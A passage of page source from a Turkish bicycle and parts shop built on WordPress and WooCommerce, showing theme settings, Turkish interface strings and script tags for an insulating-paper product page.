\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u00d6zel stil","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Baz\u0131 dosyalar \u00e7ok b\u00fcy\u00fck. \u0130zin verilen dosya boyutu 1 MB.","comment_images_count_text":"G\u00f6zden ge\u00e7irmek i\u00e7in en fazla 3 resim y\u00fckleyebilirsiniz.","single_product_comment_images_required":"no","comment_required_images_error_text":"G\u00f6r\u00fcnt\u00fc gerekli.","comment_images_upload_mimes_text":"Sadece png, jpeg format\u0131ndaki resimleri y\u00fcklemenize izin verilir.","comment_images_added_count_text":"%s Resim eklendi","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://kasimpasabisiklet.com.tr/","shop_url":"https://kasimpasabisiklet.com.tr/magaza/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a020414a4a59a76692de3d17f85bf78c","fragment_name":"wc_fragments_a020414a4a59a76692de3d17f85bf78c","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r/uzakla\u015ft\u0131r\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Sepete ekle","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"c4813e925d","wishlist_fragments_nonce":"3d6f63191c","wishlist_remove_notice":"Bu \u00fcr\u00fcnleri ger\u00e7ekten \u00e7\u0131karmak istiyor musunuz?","wishlist_hash_name":"woodmart_wishlist_hash_5416c67626091aa024a6a24c95d46336","wishlist_fragment_name":"woodmart_wishlist_fragments_5416c67626091aa024a6a24c95d46336","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"06639362fc","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-woo-opt-demo-store-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css","wd-header-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-mod-product-count-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-product-count.min.css","wd-woo-opt-visits-count-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-tabs-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-image-gallery-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-text-block-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-bordered-product-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-list-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=7.5.1" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.5.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.5.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.5.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.5.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.5.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.5.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.5.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.5.1" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.5.1" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.5.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.5.1" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.5.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.5.1" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.5.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.1" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.1" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.5.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.5.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.5.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.5.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.5.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.5.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.5.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.5.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kasimpasabisiklet.com.tr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"251d5d90c2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":37562,"title":"Yal%C4%B1tkan%20Arpa%20Kag%C4%B1t%2065%20mm%201%20rulo%20100%20metre%20%E2%80%93%20Kas%C4%B1mpa%C5%9Fa%20Bisiklet","excerpt":"Yal\u0131tkan Arpa Kag\u0131t 65 mm 1 rulo 50 metre","featuredImage":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/uploads\/2024\/05\/arpa-yalitkan-kagit-2-800x800.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kasimpasabisiklet.com.tr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"251d5d90c2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":37562,"title":"Yal%C4%B1tkan%20Arpa%20Kag%C4%B1t%2065%20mm%201%20rulo%20100%20metre%20%E2%80%93%20Kas%C4%B1mpa%C5%9Fa%20Bisiklet","excerpt":"Yal\u0131tkan Arpa Kag\u0131t 65 mm 1 rulo 50 metre","featuredImage":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/uploads\/2024\/05\/arpa-yalitkan-kagit-2-800x800.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.5.1" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.5.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
